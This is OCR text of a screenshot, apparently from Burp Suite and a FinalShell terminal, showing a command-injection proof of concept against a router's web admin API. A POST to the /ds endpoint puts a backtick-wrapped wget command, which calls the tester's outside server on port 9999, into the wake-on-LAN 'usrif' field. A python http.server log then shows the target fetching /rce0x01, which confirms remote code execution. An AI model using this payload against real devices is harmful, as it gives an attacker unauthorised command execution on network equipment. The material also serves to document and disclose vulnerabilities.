 Send
Cancel
Target: https://39.159.18.210
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 POST /stok=c8b77de2cecb3dc2affa80018e13382b/ds HTTP/1.1
2 Host: 39.159.18.210
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: text/plain, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 113
10 Origin: https://39.159.18.210
11 Referer: https://39.159.18.210/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"method":"do",
"wol":{
"wol_wake":{
"mac":"FE-6A-CB-BC-4D-41",
"usrif":"`wget http://120.24.7 :9999/rce0x01`"
}
}
}
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json
4 Cache-Control: no-cache
5 Expires: 0
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 21
8
9 {
"error_code":-40209
}
INSPECTOR
FinalShell 3.9.4
同步状态
IP 120.24.7
复制
系统信息
运行 64 天
负载 0.06, 0.08, 0.02
CPU 4%
内存 49% 918M/1.8G
交换 5% 50M/947M
内存 CPU 命令
62.3M 3.3
62.9M 0.3 dockerd
71.2M 0.3 java
41.7M 0.3 PM2
1
> python3 -m http.server 9999
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...
39.159.18.210 - - [25/Jul/2022 16:07:17] code 404, message File not found
39.159.18.210 - - [25/Jul/2022 16:07:17] "GET /rce0x01 HTTP/1.1" 404 -
命令输入
历史
选项
文件
命令